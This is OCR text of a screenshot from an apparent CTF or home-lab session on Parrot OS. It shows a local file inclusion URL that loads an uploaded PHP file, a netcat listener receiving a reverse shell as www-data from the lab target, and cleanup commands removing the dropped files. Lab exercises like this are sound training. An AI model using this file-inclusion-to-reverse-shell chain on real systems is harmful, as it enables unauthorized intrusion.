 Applications Places System
82 °F Mon 7 Jun, 14:54
zone transfer — Mozilla Firefo
10.0.2.29: Vegeta - prope
zone transfer
List of All User Agents fo
10.0.2.30/secret_information/?lang=var/pub/edgecase.php
DNS Zone Transfer Attack
english spanish
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
trunks@Vegeta: ~
Parrot Terminal
┌─[edgecase@parrot-virtual]─[~/Training/ctfstuff/Purplehax_lab/easy/Exploits/10-
0-2-30]
└──╼ $nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.40] from (UNKNOWN) [10.0.2.30] 52070
Linux inclusiveness 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11)
x86_64 GNU/Linux
04:53:54 up 2 days, 2:00, 0 users, load average: 0.01, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /tmp
$ cd /var/ftp/pub
$ ls
edgecase.php
$ rm edgecase.php
$ ls
$ cd /tmp
$ rm whoami
$ ls
$
Menu
Parrot Terminal
zone transfer — Mozill...
notes.ctb - /home/edge...